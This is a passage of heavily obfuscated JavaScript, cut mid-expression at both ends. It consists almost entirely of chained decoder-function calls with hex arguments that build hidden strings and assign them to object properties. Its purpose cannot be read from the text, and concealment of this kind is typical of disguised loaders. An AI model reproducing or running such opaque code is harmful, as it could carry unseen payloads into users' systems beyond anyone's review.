0x8e,0x2,0x17e,0x21a)+_0x52f063(-0x21a,0x6a,-0x193,-0x79,-0x9a)+_0x52f063(-0x85,-0x138,0x211,0x3f,-0x87)+_0x52f063(-0x15b,-0x9d,-0x32,-0xad,0x1d)+_0x5e23cf(0x264,0x4ba,0x93,0x139,0x2a8)+_0x2dfa8e(-0x103,-0xa0,0x109,-0xdd,-0x8a)+_0x5e23cf(0x129,0x2ab,0x26e,0x13,0xaa)+_0x2e049c(0x33f,0x12f,0x33c,0x226,0xe1)+_0x5e23cf(0x235,0x379,0x326,0x1a1,0x329)+_0x443ddd(0x2a7,0x2fb,0x3c8,0x472,0x4cd)+_0x443ddd(0xae,0x63,0x299,0x2cc,0x2dd)+_0x2dfa8e(0x290,-0x73,0x16c,-0xb9,0x305)+_0x443ddd(0x69,0x158,0x67,0x37,-0xc9)+_0x443ddd(-0x28b,-0x1a5,-0x8c,-0x237,-0x2c)+_0x5e23cf(0x25b,-0x10f,0xca,0xa8,0x135)+_0x2e049c(0x45b,0x2f5,0x4ab,0x51d,0x28e)+_0x2e049c(0x216,0x31f,0x446,0x4af,0x515)+_0x443ddd(0x7c,0x1bb,0x54,0x220,0x1a6)+_0x443ddd(0x2aa,0x34f,0x201,0x364,0x57)+_0x2dfa8e(0x39,0xa1,0x1cb,0xca,0xea)+_0x5e23cf(0x12d,-0xf2,0x78,0x29,-0x33)+_0x2e049c(0x1c2,0x66,-0x1a4,0x212,0xc9)+_0x2e049c(0x660,0x451,0x609,0x3d3,0x2b2)+_0x5e23cf(0x28a,0x437,0x12b,0x13f,0x1fd)+_0x2dfa8e(0xf0,0x233,0x77,0x6c,0xc3)+_0x443ddd(0x2c9,0x3f0,0x1c1,0x30a,0x29d)+_0x2e049c(0x260,0x28d,0x4ae,0x34,0x363)+_0x5e23cf(0x14d,0x374,0x293,0x147,0x35b)+_0x2e049c(0x508,0x2c5,0x286,0x190,0x22e)+_0x2dfa8e(0x12b,0x195,0x6e,-0x1a,0x7e)+_0x2dfa8e(0x88,0x258,0x2b4,0x436,0x7e)+_0x443ddd(0x201,-0x24b,0x0,-0x1d2,-0x1ce)+_0x52f063(0x14a,0x97,-0x99,0x10d,0x11b)+_0x443ddd(-0xa,0x76,0x208,0x2a9,-0x2c)+_0x2e049c(0xf4,0x137,0x19f,0x164,0x340)+_0x443ddd(0x390,0x4ea,0x306,0x513,0x297)+_0x52f063(0x142,-0x48,-0x2,0x136,0x139)+_0x2dfa8e(0x37a,0x145,0x22c,0x12d,0x14a)+_0x2dfa8e(0x3a8,0x12a,0x21b,0x1fc,-0x27)+_0x2dfa8e(-0x74,0x320,0x158,0xce,0x1e6)+_0x2dfa8e(-0x16c,-0x10c,0x6d,0x82,0x289)+_0x2dfa8e(0xb6,-0x153,0xdb,0x274,0x10e)+_0x52f063(0x4ce,0x4be,0x19a,0x3af,0x2cb)+_0x5e23cf(0x5c0,0x5cb,0x51e,0x452,0x3a8)+_0x443ddd(0x43,-0x115,0x17,0x251,0x24)+_0x52f063(0x4cc,0x410,0x3fd,0x315,0x162)+_0x52f063(0xde,0xc1,0x222,0x1dc,0x2bd)+_0x2e049c(0x240,0x141,0x266,0x35f,0x369)+_0x5e23cf(0x2d1,-0x10e,-0x31,-0xc1,0xe1)+_0x52f063(0x461,0x3e8,0x2a6,0x2bf,0x4c6)+_0x2dfa8e(-0x2a,0x37,0xbb,0x21d,0x1db)+_0x5e23cf(0x37d,0x11b,0xe3,0x294,0x194)+_0x443ddd(0x534,0x3d8,0x358,0x4c2,0x1e2)+_0x2e049c(0x266,0x3d5,0x226,0x21f,0x33d)+_0x5e23cf(0x1ea,0x103,0x4da,0x196,0x357)+_0x52f063(0x28d,0x21e,0xe8,0x53,-0x6d)+_0x443ddd(-0x145,0xbc,-0x58,-0xd4,-0x165)+_0x2e049c(0x1de,0x2e1,0x530,0x2f7,0x35c)+_0x443ddd(0x33e,0x2b3,0x34d,0x41e,0x363)+_0x2dfa8e(-0x113,-0x20c,0xb,-0xa3,0x171)+_0x443ddd(0x2ca,0xfd,0x242,0x247,0x1d4)+_0x52f063(0x3a7,0x166,0x4de,0x39d,0x3b8)+_0x2dfa8e(0x1de,-0x153,-0x3c,0x140,-0x215)+_0x2e049c(0x3fe,0x301,0x20f,0x25c,0x161)+_0x2dfa8e(0x2af,0x95,0x1d7,0x2ab,0x129)+_0x52f063(0x3af,0x3e4,0x1a4,0x1bc,0x3c9)+_0x5e23cf(0xf0,-0x1b4,0x261,0x243,0x36)+_0x2e049c(0x32,0x1ed,0x21c,0x2e9,0x206)+_0x443ddd(-0x206,-0xdc,0x41,0x1ab,-0x1d6)+_0x443ddd(0x6c,-0x19a,0xb7,-0x5a,-0x1)+_0x2dfa8e(0x14f,0x188,0x298,0x3fb,0x3df)+_0x52f063(0x181,-0x1ab,-0x13d,0x1b,-0x1f2)+_0x52f063(0x88,-0x1cb,0x114,-0xf1,-0x2b9)+_0x2e049c(0xcb,0x1f2,0x9b,0x201,0x407)+_0x2e049c(0x250,0xdb,0x118,-0x47,0xb6)+_0x2dfa8e(0x2d7,0x32d,0x1d0,0x17e,0x2cc)+_0x5e23cf(0x326,0x462,0x51a,0x497,0x464)+_0x2dfa8e(0x97,-0x197,-0x3c,0x92,-0x1e8)+_0x52f063(0x21c,0x1fb,-0x19c,0x82,-0x1)+_0x2dfa8e(0x115,0x4f8,0x2b1,0x413,0xe3)+_0x443ddd(0x1cf,0x44,0xfd,-0x10e,-0xa)+_0x2dfa8e(-0x24f,-0x1d9,-0xdd,-0x27f,-0x85)+_0x52f063(0x196,0x4d7,0x4ce,0x36a,0x481)+_0x52f063(0x1f9,0x12b,0x138,0xcb,0x3d)+_0x5e23cf(0x38e,0x36e,0x14a,0x355,0x293)+_0x5e23cf(0x19c,0x3a9,0x24d,0x16e,0x25b)+_0x52f063(0x17,0x186,0x9c,0x11c,-0x125)+_0x5e23cf(0x1ba,-0x3c,0x258,-0xd6,0x125)+_0x2e049c(0x4d3,0x345,0x45f,0x1dc,0x447)+_0x52f063(0x3fc,0x118,0x2a8,0x2f6,0x1ed)+_0x443ddd(0x34d,0x82,0x2b3,0x337,0x16b)+_0x5e23cf(0x17e,-0x263,0x184,-0x33,-0x1a)+_0x443ddd(0x17b,0x169,0xb7,-0x178,0x24e)+_0x5e23cf(0x24a,0x2fa,0x5ff,0x44c,0x3ad)+_0x5e23cf(0x361,0x32e,0x143,0x2c6,0x1e3)+_0x2dfa8e(0x7a,0x218,0x9d,0x110,0x2d9)+_0x2e049c(0x238,0x30f,0x443,0x558,0x4a8)+_0x2e049c(0x4db,0x305,0x40e,0x49f,0x497)+_0x2e049c(0x19e,0x1ed,0x150,0x1c1,0x3a9)+_0x5e23cf(-0x28,-0x160,-0x90,0x2fc,0xe7)+_0x52f063(-0x11b,0x119,0x18d,0x96,0x76)+_0x52f063(0x1da,0x1c8,0x4ab,0x2e9,0xf3)+_0x2e049c(0xfc,0xcc,0x8a,0x306,0x298)+_0x443ddd(0x3da,0x3bb,0x3a2,0x560,0x285)+_0x443ddd(0x3,0x110,0x162,0x1f3,0x248)+_0x5e23cf(0x1df,-0xae,-0xad,-0x14f,0xf1)+_0x2e049c(0x42e,0x2d2,0x1a3,0x440,0x4ee)+_0x443ddd(0x4e4,0x3be,0x3be,0x28f,0x178)+_0x2e049c(0x1b8,0xc6,-0x1e,0x169,0x14b)+_0x2e049c(0x215,0x254,0x205,0x93,0x48f)+_0x2dfa8e(0xc,0x16e,0x14a,0xa1,-0xee)+_0x2dfa8e(0x7b,0xed,0x8b,0x263,0x239)+_0x52f063(-0x6a,0x5f,-0xe9,-0x8c,-0xc0)+_0x443ddd(0x362,0x3c6,0x38b,0x537,0x146)+_0x2e049c(0x2e9,0x17c,0x24e,-0x14,0x5c)+_0x52f063(-0x1b,0x168,-0xa7,0x62,-0x17d)+_0x2e049c(0x17e,0xab,0x1fd,0x1f5,0x107)+_0x5e23cf(0x79,0x193,0x268,0x379,0x1e3)+_0x52f063(-0x9c,0x77,0x20b,0x5e,0x1a5)+_0x443ddd(0x158,0x1f9,0x2b5,0x2e6,0x360)+_0x443ddd(0x52b,0x2f1,0x317,0x472,0x2b9)+_0x2e049c(0x1e7,0x96,-0x10d,0x40,0x232)+_0x5e23cf(0x43b,0x407,0x20e,0x359,0x260)+(_0x2e049c(-0x6a,0x147,0x244,0x38,-0x27)+_0x2dfa8e(0x4ca,0x10d,0x295,0xf4,0x293)+_0x5e23cf(0x173,0x2b5,0x23e,0x3a0,0x1e3)+_0x2dfa8e(-0xf2,0x2d3,0x9d,0x21f,0x7e)+_0x5e23cf(0x2ed,-0x15c,0x2dd,0x1e2,0xe9)+_0x2dfa8e(0x1c0,0x329,0x2ac,0x28d,0x2c3)+_0x5e23cf(0x87,0x241,0x24,0x151,0x203)+_0x2dfa8e(0x13e,0x82,-0x31,0xc7,-0x102)+_0x2e049c(0x174,0x147,0x1a6,0x100,0x379)+_0x2dfa8e(0x5f,0x314,0x298,0x4d5,0x44a)+_0x2dfa8e(-0x1b,-0xa6,0x175,-0x59,0x1aa)+_0x443ddd(-0x141,0x9,0xc3,-0x14f,-0xb1)+_0x2e049c(0x3aa,0x1f2,0x109,-0x38,0x18d)+_0x5e23cf(0x264,0x247,0x2dd,0x27e,0xf1)+_0x52f063(0x1b3,0xed,0x199,0x221,0x2f7)+_0x2dfa8e(0x4fe,0xf8,0x34c,0x289,0x196)+_0x443ddd(-0x1bc,0x22d,0x36,-0x1cd,-0xd9)+_0x443ddd(0xde,0x3b4,0x228,0x3b2,0x4)+_0x2dfa8e(0x49e,0x102,0x2b1,0xb4,0xd1)+_0x52f063(0x270,0x265,-0x49,0xdc,0x157)+_0x443ddd(0x253,0x2a7,0xdc,0x2fe,0x2e5)+_0x443ddd(0x23f,0x525,0x2f3,0x344,0x52e)+_0x2dfa8e(-0x22,-0x273,-0x99,-0x99,-0x2eb)+_0x2dfa8e(0x9e,0x6c,0x196,0x2dc,0x2d4)+_0x2dfa8e(0x4c,-0x1d5,0x79,-0x114,-0x9d)+_0x52f063(0xd4,0x42d,0x2a1,0x244,0x240)+_0x443ddd(0x1a9,-0x18d,-0x84,-0x299,-0x5a)+_0x2dfa8e(0x141,0xf7,0x7c,-0x1d4,0x9)+_0x2e049c(0x40c,0x3e8,0x323,0x3bc,0x1bc)+_0x2e049c(0x573,0x3d5,0x188,0x594,0x5cb)+_0x2e049c(0x20f,0xde,0x17e,0x62,0x24f)+_0x52f063(0x18e,0x44e,0x1a8,0x244,0x478)+_0x2dfa8e(0x44e,-0x37,0x21d,0x264,0x260)+_0x443ddd(-0xfc,0x164,0x54,-0x3e,0x16a)+_0x5e23cf(0x44c,0xa2,0xdf,0x37a,0x2a7)+_0x5e23cf(0x227,0x2c7,0x436,0x123,0x2e3)+_0x5e23cf(0xaa,0x37,0x1bb,-0xcd,0x12e)+_0x52f063(0x151,-0xf7,-0x29e,-0xf6,-0x29f)+_0x443ddd(0x62,0x255,0x1f4,0x14,0x408)+_0x443ddd(-0x185,0x8e,0x9e,0x258,0x148)+_0x2dfa8e(-0x34,0x59,-0x6d,-0x1c9,0x1c7)+_0x5e23cf(0x4b0,0x306,0x3d1,0x3b1,0x2a9)+_0x52f063(0x2d3,0x242,0x282,0x32d,0x494)+_0x2dfa8e(0x23c,0x1ac,0x5a,0x223,0x71)+_0x52f063(0x99,0xdc,-0x111,0xec,0x8c)+_0x2e049c(0x305,0x329,0x16b,0x106,0x33e)+_0x5e23cf(0x454,0x1f1,0x1ad,0x3ea,0x284)+_0x2dfa8e(0x39a,0x15f,0x178,0x173,0x6b)+_0x2dfa8e(0x80,0x24,0xfc,0x117,0xf4)+_0x5e23cf(0x446,0x36e,0x1de,0x599,0x35a)+_0x52f063(0x4b,-0x12a,0x109,-0x3,-0x4e)+_0x52f063(0x246,0x77,0xb5,0x286,0x354)+_0x52f063(0xaa,0xda,0x161,0x281,0x243)+_0x52f063(0x184,-0x10e,-0x9d,0x5e,0x210)+_0x443ddd(0xdc,0x104,0x2b5,0x138,0x1ec)+_0x443ddd(0x342,0x467,0x317,0xd4,0x176)+_0x52f063(0x3e3,0x493,0x265,0x2c8,0xd1)+_0x5e23cf(0x301,0x1ce,0x4a1,0x235,0x278)+_0x443ddd(0x2b0,0x38a,0x1e9,-0x6a,0x2d1)+_0x52f063(0x494,0x2d1,0x1ba,0x37f,0x569)+_0x443ddd(0x19e,0x2a6,0x162,0x162,0x1bc)+_0x2dfa8e(-0x12f,0x180,-0x27,-0x14e,0x218)+_0x5e23cf(0xc7,0x27d,0x3bd,0x108,0x1a5)+_0x2e049c(0x317,0x345,0x37d,0x444,0x127)+_0x52f063(0x452,0x294,0x2f9,0x2f6,0xed)+_0x52f063(0x330,-0xd8,0x151,0x134,0x1e5)+_0x5e23cf(0x243,0x2ca,0x323,0x4a9,0x299)+_0x2e049c(0x315,0x1f2,0xdd,0x27a,0x289)+_0x5e23cf(-0x9f,-0x56,-0xfe,-0x9b,0xf1)+_0x2dfa8e(0x71,0x124,0x1d0,0xef,0x139)+_0x5e23cf(0x5ce,0x38d,0x44d,0x4f1,0x464)+_0x2dfa8e(-0x12,-0x178,-0x3c,0x16a,-0x127)+_0x2dfa8e(0xfa,0x320,0x29a,0x83,0xb3)+_0x2dfa8e(0x315,0x3d6,0x267,0x5f,0x248)+_0x2e049c(0x325,0x147,0x325,0x2a7,0x39)+_0x2e049c(0x5d4,0x397,0x1a1,0x14f,0x1af)+_0x443ddd(0x256,0x22d,0x13d,0x277,0x1c4)+_0x443ddd(-0x10c,0x150,0x10f,0x1a,-0xe7)+_0x52f063(0xc6,0x3a0,0x37e,0x164,0x269)+_0x2e049c(0x175,0x152,0x3e,0x137,0x10c)+_0x2dfa8e(-0xad,0x2b9,0x122,0x76,-0x13)+_0x5e23cf(-0x24,0x147,0x287,0x211,0x1a3)+_0x443ddd(-0x2e,-0x48,-0x6b,0x1ad,-0x261)+_0x443ddd(0x269,0x599,0x38b,0x3bd,0x54f)+_0x443ddd(0x331,0x2ad,0xec,-0xc,0x9d)+_0x443ddd(0x291,0x4e,0x164,0x3ae,0xc7)+_0x2dfa8e(-0x1c8,-0x1,-0x9f,0x13a,0x1b7)+_0x52f063(-0x7,-0xe4,0x18f,0x13c,0x2c2)+_0x2e049c(-0x5a,0xd1,0x1bd,0x2a2,0x132)+_0x2dfa8e(0x37,-0x133,0x45,0x188,0x1f1)+_0x52f063(0xe3,0x13e,0x305,0x2e9,0x295)+_0x5e23cf(0x3bf,0x651,0x373,0x307,0x423)+_0x5e23cf(0x397,0x5b9,0x223,0x4a5,0x3f8)+_0x2dfa8e(0x115,0x12a,0xd9,0x231,-0xf0)+_0x2dfa8e(0xfa,-0xbc,0xcb,-0x18d,-0x16)+_0x2e049c(0x1e4,0x10f,0x240,0x1ed,0x118)+_0x5e23cf(0x281,0x113,0x28f,0x268,0x35b)+_0x443ddd(0x1e8,0x526,0x317,0x45f,0x49e)+_0x443ddd(0x305,0x153,0x393,0x51f,0x46c)+_0x443ddd(0xcf,0x67,-0x4a,0x169,-0x36)+_0x443ddd(0x153,0x26d,0x162,-0x3f,0x181)+_0x2e049c(0x29,0xdb,0x201,-0x113,0x2d2)+_0x52f063(0xea,0x294,0x474,0x221,0x252)+_0x5e23cf(0x2ec,0x542,0x694,0x29e,0x464)+_0x2dfa8e(-0x161,-0x19,-0x3c,-0xca,-0x266)+_0x5e23cf(0x2a9,0x542,0x554,0x39c,0x3d6)+_0x2dfa8e(-0x215,0x24e,0x17,0x8,0xb9)+_0x52f063(0x26b,0x15e,0x12c,0x96,0x2ae)+_0x443ddd(-0x2ee,-0x18a,-0xc1,0x9d,0xb0)+_0x52f063(0x238,0x2f9,0x253,0x294,0x24d)+_0x2dfa8e(0x428,0x369,0x2a5,0x24b,0x25b)+_0x5e23cf(0xe6,0x1d5,0x81,-0x98,0xda)+_0x2dfa8e(0x363,0x329,0x149,0x12c,0x15a)+_0x2e049c(0xf8,0x1f2,0x1c1,-0xe,0x10c)+_0x2e049c(0x2d6,0x1b9,0x2a1,0x28d,0x83)+_0x443ddd(0x143,0xe8,0xb7,0x2cc,0x2b4)+_0x5e23cf(0x1f3,0x4bb,0x2ee,0x3d0,0x3b0)+_0x2dfa8e(0x48a,0x294,0x2f3,0x343,0x2c8)+_0x2dfa8e(0x208,0x121,0x14c,0x2ee,0x268)+_0x5e23cf(0x1a5,0x3c2,0x4f4,0x4ec,0x2de)+_0x2dfa8e(-0x9c,0x1d7,0xcb,0x121,0x64)+_0x443ddd(0x16f,0x433,0x33f,0x53e,0x1dd)+_0x5e23cf(0x369,0x32b,0x257,0x377,0x431)+_0x2dfa8e(-0x172,0x297,0x7a,0x290,0x4c)+_0x443ddd(0x4f4,0x31d,0x3d1,0x4fe,0x464)+_0x2dfa8e(-0x314,0xce,-0xc2,-0x2d3,-0x2d)+_0x5e23cf(-0x53,0x43,0x229,0x1eb,0x203)+_0x2dfa8e(0x178,-0xea,-0x58,0x3e,0x14c)+_0x52f063(0x15d,0x139,0xe5,0x11c,0x1c3)+_0x5e23cf(0x8e,0x382,0x24c,0x6a,0x1b5)+_0x2dfa8e(0x183,-0x14,0x19,-0x155,0x67)+_0x2e049c(0x2c1,0x38f,0x4bd,0x3e9,0x2ed)+_0x5e23cf(-0x32,0x153,-0x136,0x8a,0xee)+_0x2dfa8e(-0x3a,-0x18d,0x8b,0x39,-0x13c)+_0x2e049c(0x1d1,0x2d2,0x3d5,0x167,0x4f3)+_0x52f063(0x3a2,0x335,0x401,0x39d,0x3c7)+_0x2dfa8e(0x191,-0x255,-0x3c,0xd6,-0x26f)+_0x443ddd(0x22a,0x293,0x1ee,0xd4,0x405)+_0x2dfa8e(0x3f4,0x47f,0x254,0x375,0x2ac)+_0x52f063(-0x102,-0xb4,-0x3c,0x96,0x1a9)+_0x443ddd(-0x248,-0x15a,-0xc1,0xe8,-0x25c)+_0x443ddd(0x4c6,0x28f,0x2b5,0x187,0x418)+_0x5e23cf(0x357,0x1ce,0x594,0x33d,0x3bd)+_0x443ddd(0x5b3,0x5f4,0x3c2,0x561,0x29e)+_0x2e049c(0x3ef,0x463,0x677,0x50c,0x612)+_0x5e23cf(0xef,0x255,0x95,-0x8,0x208)+_0x2dfa8e(-0x263,0x15,-0x27,0x60,0x20)+_0x5e23cf(0xec,0x277,0x1d3,0x524,0x2e8)+_0x52f063(0x4c7,0x307,0x254,0x39d,0x153)+_0x2dfa8e(0x12d,0x1e1,-0x3c,0x1c8,0x45)+_0x443ddd(-0x27,0x275,0x1ae,0x18b,0x2a7)+_0x52f063(-0x127,0x16f,0x45,0xae,0x28)+_0x52f063(-0x16f,0x205,0xd8,0x96,0x252)+_0x52f063(0x404,0x505,0x22a,0x2e6,0x110)+_0x2dfa8e(-0x12e,0x158,0xcb,0x20,0x25c)+_0x52f063(0x1be,-0x3c,0x2da,0xee,-0xb9)+_0x5e23cf(0x4c0,0x27d,0x58e,0x18e,0x3a4)+_0x2e049c(0x2a9,0x38f,0x4ab,0x3a2,0x482)+_0x5e23cf(0x28a,0x2f5,0x25e,0x377,0x204)+_0x2dfa8e(-0x199,-0xbd,0x8b,0x26,-0xb1)+_0x2e049c(-0x1df,0x25,0x102,-0x1d3,0x86)+_0x2e049c(0x1e6,0x41b,0x28a,0x377,0x33d)+_0x443ddd(-0x46,-0x124,0xec,0x24e,0x2a)+_0x2dfa8e(-0xc5,-0x2cf,-0x120,-0x23,-0x2a6)+_0x2e049c(0x5b4,0x40b,0x2f4,0x40a,0x274)+_0x52f063(0x21a,-0xdb,-0x56,0x13c,0x1dc)+_0x52f063(-0x11d,0x5e,-0x1a7,0x20,-0xe9)+_0x2e049c(0x1ab,0x147,-0x3c,0xfb,0x35e)+_0x2e049c(0x3cb,0x39a,0x1a4,0x440,0x394)+_0x5e23cf(0x1c8,0x3ae,0x608,0x47d,0x3db)+_0x2dfa8e(-0x4,0x2e9,0xdd,0x21c,-0x117)+_0x443ddd(0x20f,0x37e,0x2a8,0x182,0x26e)+_0x443ddd(0x288,0x1da,0x13d,0x18,-0x46)+_0x2e049c(-0xad,0x10f,0x366,-0x82,0xb5)+_0x5e23cf(0x43d,0x19e,0x455,0x3c6,0x35b)+_0x2e049c(0x1fe,0x3a7,0x4a5,0x263,0x5a2)+_0x2e049c(0x104,0x21a,0xd9,0x257,0x309)+_0x52f063(0x1d3,0x3ef,0x202,0x2fa,0x2b9)+_0x2e049c(0x2dd,0x1f2,-0x2b,0x1f2,0x104)+_0x52f063(-0xfd,-0x6,0x1d4,0x108,0x2d7)+_0x52f063(0x236,0x152,0x243,0x96,-0x15e)+_0x52f063(0x2c8,0x379,0x4e0,0x2e9,0x50b)+_0x2e049c(0x3ff,0x3c5,0x3bb,0x1e4,0x2ca)+_0x2e049c(0x363,0x24e,0x3f0,0xfe,0x9e)+_0x2e049c(0x168,0x109,0x8e,-0x3f,-0xf3)+_0x2dfa8e(0xad,0x25,0xcb,-0x13c,0x17f)+_0x2e049c(0x49d,0x3cf,0x300,0x258,0x183)+_0x2e049c(0x2e2,0x41b,0x321,0x383,0x63f)+_0x52f063(0xc,0x43,-0x12b,0xcb,-0x51)+_0x2dfa8e(-0x2cc,-0x23a,-0x9e,0x8f,0x12a)+_0x52f063(0x3cc,0x68,0x1c5,0x25d,0x162)+_0x2e049c(0x362,0x1ed,0x23e,0x114,0x3f3)+_0x443ddd(0xe7,0x80,0x1a,-0xa6,0x149)+_0x5e23cf(0x33d,0x277,0x34,0x34e,0x1e3)+_0x52f063(-0x74,0x32f,0x156,0xee,0x134)+_0x52f063(-0x170,0x8b,0x173,0xbc,0x11e)+_0x2dfa8e(0x33a,0x3de,0x187,0x43,0x342)+_0x2e049c(0x263,0xd8,0xe6,0xd1,-0xcc)+_0x443ddd(-0xf0,0x144,0xfd,0x2df,0x310)+_0x2e049c(0x3e0,0x2d2,0x1ee,0x481,0x18c))+(_0x52f063(0x521,0x55e,0x491,0x39d,0x181)+_0x2e049c(0x276,0xc6,0x9,0xb8,0x154)+_0x2dfa8e(0x420,0xb1,0x265,0x2bc,0x2a5)+_0x443ddd(0x32,0x9,0x23e,0x396,0x109)+_0x2dfa8e(0x1f0,0x238,0x45,-0x1f0,0xfd)+_0x2dfa8e(-0x19e,-0x1c,-0xe5,0xdc,-0x2e1)+_0x2dfa8e(0x349,-0x5c,0x160,0x90,0x14f)+_0x5e23cf(-0xd7,0xce,0x35,-0x20f,-0xc)+_0x443ddd(0x3f4,0xd0,0x256,0x22a,0xd8)+_0x2e049c(0x3a5,0x393,0x59a,0x501,0x249)+_0x2dfa8e(-0xca,-0x118,-0x55,0x1,0x66)+_0x443ddd(0x360,0x1b7,0x199,0x294,0x12d)+_0x2e049c(0x81,0x48,0x20d,0x28d,-0x115)+_0x2e049c(0x149,0x1e7,0x15c,0x38,0x2b)+_0x2dfa8e(0x148,0x193,-0x98,-0x14d,-0x80)+_0x5e23cf(0x1eb,0x2fb,0xe4,0x344,0x135)+_0x5e23cf(0x429,0x39b,0x1d1,0x4a1,0x30b)+_0x443ddd(0x161,0x388,0x28f,0x352,0xf7)+_0x443ddd(0x224,0x18f,0x54,0x141,-0x1c)+_0x2e049c(0x451,0x291,0x445,0x377,0xdf)+_0x2dfa8e(0x39b,0x3d3,0x287,0xb5,0x83)+_0x2e049c(0x417,0x1ca,0x245,0x20c,0x2ed)+_0x5e23cf(0x53a,0x68c,0x4e8,0x677,0x476)+_0x2dfa8e(0x2cd,0x1d9,0x290,0x3a5,0x3e4)+_0x52f063(0x296,0x1ea,0x1f2,0x16a,0x1fa)+_0x443ddd(0x16,0x3d,0x137,-0xd0,0x327)+_0x2e049c(-0xfb,0x10b,-0x65,0x1e,0x24)+_0x52f063(0x278,0x2ea,0x1f4,0x1ed,0x21)+_0x52f063(0x41f,0x78,0x121,0x24b,0x19b)+_0x2e049c(-0xe4,0x13e,0x13b,0x81,-0xb8)+_0x52f063(0x277,0x66,-0x3a,0x1bd,0x35e)+_0x52f063(0x169,-0x260,-0x3,-0xec,-0x20a)+_0x443ddd(0x42c,0x1bc,0x363,0x397,0x2f0)+_0x443ddd(0x388,0x1d,0x22a,0x261,0x169)+_0x2dfa8e(0x1df,0x301,0xfb,0x28f,0x1fe)+_0x2e049c(0x318,0x331,0x35c,0x401,0x340)+_0x2dfa8e(0x6,0x27c,0x15d,0x66,-0xf9)+_0x443ddd(0xdf,-0x20f,0x29,-0x83,0x87)+_0x52f063(-0x1a4,0x13c,-0xb3,-0x1a,-0x1ec)+_0x2e049c(0x87,0x213,0x466,0x291,0x19a)+_0x443ddd(0x2f5,0x370,0x173,0xf1,0x2cd)+_0x52f063(0x4bc,0x348,0x1a0,0x373,0x396)+_0x5e23cf(0x2f1,0x44c,0x9d,-0x25,0x224)+_0x52f063(0x32b,0x2c,0x1a1,0x20f,0xba)+_0x2e049c(-0x197,0x84,-0x23,-0x2e,0xee)+_0x5e23cf(0x2df,0x77,0x2c9,0xb4,0x265)+_0x443ddd(0x1be,0x1ff,0x3ba,0x203,0x4ef)+_0x443ddd(-0x215,-0xd1,-0xb7,-0x84,0x10f)+_0x2dfa8e(0x377,0x27,0x1fd,0x23b,0x128)+_0x5e23cf(0x3cf,0x4f1,0x5fa,0x243,0x3fd)+_0x5e23cf(-0x6e,-0x12c,-0x63,0x6f,0x105)+_0x5e23cf(0x2a4,0x236,0x119,0x440,0x24b)+_0x52f063(-0x88,-0x119,0x1b9,0x53,-0x8)+_0x5e23cf(-0x204,-0x178,0x210,-0x1c9,0x4e)+_0x52f063(-0x212,0x15d,-0x32,0x3f,-0x12b)+_0x52f063(0x62,0x13a,0x2f8,0x149,0x145)+_0x443ddd(-0x255,-0x1ee,-0xb2,-0x7e,0x20)+_0x443ddd(0x2f2,0x406,0x256,0x1a6,0x351)+_0x2dfa8e(0x71,0x295,0x291,0x1ec,0x4e7)+_0x2dfa8e(0xaf,-0x1e2,-0x55,-0x174,-0x20c)+_0x5e23cf(0x20c,0x90,0x44e,0x3ae,0x23f)+_0x52f063(-0xd2,-0x229,0x162,-0x69,0x18)+_0x52f063(0x286,0x1fd,0x207,0x136,0x57)+_0x52f063(0x1e4,0x27,0x80,-0x3a,0x1f8)+_0x2e049c(0x2ac,0x181,0x148,0x34c,0x3cc)+_0x2e049c(0x12f,0x313,0x119,0x319,0x4b9)+_0x5e23cf(-0x217,0x12c,0x228,-0x186,0x42)+_0x443ddd(0x209,0x9,0x0,0xaa,0x1e5)+_0x2dfa8e(0x48,0x1f2,0x7d,0x14f,-0x45)+_0x2e049c(0x2ee,0x1ab,0x162,-0x9b,0x392)+_0x5e23cf(0x511,0x55a,0x2cf,0x1ab,0x39d)),_0x3bb3a4[_0x52f063(-0xf7,-0x8d,0xbb,0x140,0x5e)]=_0x2e049c(0x1a8,0x2f0,0x2e4,0x38d,0x514)+_0x52f063(0x15d,0x1d5,0x9b,0x222,0x26c)+_0x2e049c(0x30a,0x459,0x44a,0x69b,0x42b)+_0x2e049c(0x14b,0x15b,-0x55,0x173,0x124)+_0x2dfa8e(0x4ad,0x49c,0x2e3,0x20d,0x38e)+_0x443ddd(0x3d3,0x48c,0x2c5,0x8f,0x265)+_0x5e23cf(-0xdd,0x224,0x1aa,0x217,0x15a)+_0x2e049c(-0xf7,0x2e,0x213,0x94,0xac)+_0x443ddd(0x1e5,0x122,0x1f0,0xb0,0x15e)+_0x5e23cf(0x29d,0x302,0x379,0x251,0x1e5)+_0x443ddd(0x396,0x79,0x221,0x151,0xa3)+_0x2e049c(0x22c,0x23a,0x332,0x1dc,0x10c)+_0x443ddd(-0x11b,0xbe,-0xcd,0x174,-0x2db)+_0x2e049c(0x5be,0x442,0x317,0x1ff,0x2e2)+_0x2e049c(0x15a,-0x35,-0x1ed,-0x232,0x20f),_0x3bb3a4[_0x2dfa8e(0x19a,0x403,0x244,0xa0,0x333)]=_0x2e049c(0x326,0x3a3,0x432,0x2be,0x2df)+_0x2e049c(0x2ba,0x2c6,0xd4,0x2aa,0x191)+_0x5e23cf(0x312,0x41c,0x367,0x1d6,0x1cb)+_0x443ddd(0x246,0x3ab,0x157,0x198,-0x10)+_0x5e23cf(0x3ae,0x37f,0x192,0x267,0x306)+_0x2e049c(-0x84,0x1c0,0x2f9,0x119,0x24d)+_0x2e049c(0x278,0x155,0xab,0x21c,0x238)+_0x2e049c(0xff,0x222,0x61,0x459,0x3a1)+_0x2dfa8e(-0x2d2,-0xd8,-0x137,-0x358,-0x86),_0x3bb3a4[_0x2e049c(0x325,0x395,0x394,0x574,0x55e)]=_0x2dfa8e(0x15c,0x4f4,0x2a1,0xb8,0x32b)+_0x52f063(0x248,0x67,0x17b,0x215,0x230)+_0x52f063(-0x49,0x1bf,0x6,0x104,0x94)+_0x2e049c(0x2f2,0x1e7,0x14b,0x7a,0x21c)+_0x52f063(-0x195,0x1f8,0x231,0x7f,0xd5)+_0x443ddd(-0x125,-0x1a,0x4c,-0x49,0x258)+_0x443ddd(0x3,-0x40,-0x65,-0x66,-0x2af)+_0x2dfa8e(-0x110,-0x112,0x8f,0x30,0x131)+_0x2dfa8e(0x241,0x27a,0x26d,0x409,0xc3)+_0x2dfa8e(-0xa0,-0xb7,0x4d,-0x17c,0x75)+_0x5e23cf(0x29b,0xbb,0x27d,0x3f7,0x211)+_0x52f063(-0x2da,-0x1e6,-0x2c8,-0xc4,-0x24c)+_0x443ddd(-0x10a,-0x1d0,-0x4f,-0x1c4,0x1f1)+_0x2e049c(0x1f5,0x30d,0x1ef,0x4b0,0x266)+_0x2dfa8e(-0x14,0xfb,-0x46,0x57,0x1bf)+_0x2e049c(0x1b0,0x29f,0x33b,0x10e,0x11a)+_0x2dfa8e(0x134,0x262